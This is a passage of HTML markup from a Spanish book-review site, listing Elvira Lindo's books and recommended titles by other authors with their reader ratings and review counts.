											<a href="https://quelibroleo.com/web/public/tinto-de-verano"><span>TINTO DE VERANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/una-palabra-tuya">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1554891644.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 80 votos"
							     							     
							     data-id="2105"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/una-palabra-tuya#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/una-palabra-tuya"><span>UNA PALABRA TUYA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/todo-manolito">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420458588.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 26 votos"
							     							     
							     data-id="2109"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/todo-manolito"><span>TODO MANOLITO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-otro-barrio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1683792882.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 36 votos"
							     							     
							     data-id="2101"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-otro-barrio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-otro-barrio"><span>EL OTRO BARRIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/algo-mas-inesperado-que-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420471709.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 34 votos"
							     							     
							     data-id="2103"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/algo-mas-inesperado-que-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/algo-mas-inesperado-que-la-muerte"><span>ALGO MÁS INESPERADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/en-la-boca-del-lobo-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1680077224.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 23 votos"
							     							     
							     data-id="342774"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/en-la-boca-del-lobo-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/en-la-boca-del-lobo-2"><span>EN LA BOCA DEL LOBO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/manolito-gafotas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/a-corazon-abierto-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978843/9788432236365.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 42 votos"
							     							     
							     data-id="300824"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/a-corazon-abierto-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/a-corazon-abierto-5"><span>A CORAZÓN ABIERTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/noches-sin-dormir-ultimo-invierno-en-nueva-york">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1446812198.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 16 votos"
							     							     
							     data-id="130872"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/noches-sin-dormir-ultimo-invierno-en-nueva-york#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/noches-sin-dormir-ultimo-invierno-en-nueva-york"><span>NOCHES SIN DORMIR. Ú...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/como-molo-otra-de-manolito-gafotas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420464527.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 129 votos"
							     							     
							     data-id="10190"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/como-molo-otra-de-manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/como-molo-otra-de-manolito-gafotas"><span>¡CÓMO MOLO!: Otra de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/manolito-on-the-road">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420465760.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 86 votos"
							     							     
							     data-id="10187"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/manolito-on-the-road"><span>MANOLITO ON THE ROAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/lugares-que-no-quiero-compartir-con-nadie">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1320855921.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 32 votos"
							     							     
							     data-id="38127"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/lugares-que-no-quiero-compartir-con-nadie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/lugares-que-no-quiero-compartir-con-nadie"><span>LUGARES QUE NO QUIER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/pobre-manolito">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420464909.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 118 votos"
							     							     
							     data-id="2110"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/pobre-manolito"><span>POBRE MANOLITO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-trapos-sucios-de-manolito">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420441856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 126 votos"
							     							     
							     data-id="2107"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-trapos-sucios-de-manolito"><span>LOS TRAPOS SUCIOS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/manolito-tiene-un-secreto">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420447544.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 84 votos"
							     							     
							     data-id="2106"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/manolito-tiene-un-secreto"><span>MANOLITO TIENE UN SE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/yo-y-el-imbecil">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420458045.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 128 votos"
							     							     
							     data-id="2111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/yo-y-el-imbecil#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/yo-y-el-imbecil"><span>YO Y EL IMBÉCIL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/30-maneras-de-quitarse-el-sombrero">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978843/9788432234316.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 5 votos"
							     							     
							     data-id="211478"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/30-maneras-de-quitarse-el-sombrero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/30-maneras-de-quitarse-el-sombrero"><span>30 MANERAS DE QUITAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/lo-que-me-queda-por-vivir">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1683793257.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 55 votos"
							     							     
							     data-id="28518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/lo-que-me-queda-por-vivir#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/lo-que-me-queda-por-vivir"><span>LO QUE ME QUEDA POR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/recuerdos-sobre-ruedas-haz-que-ocurra">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788434228726.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/recuerdos-sobre-ruedas-haz-que-ocurra"><span>RECUERDOS SOBRE RUED...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/bolinga">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420472409.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/bolinga"><span>BOLINGA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/amigos-del-alma">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/amigos-del-alma"><span>AMIGOS DEL ALMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.432 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.016 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/web/public/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rayuela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/marina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/todo-esto-te-dare#comentarios">
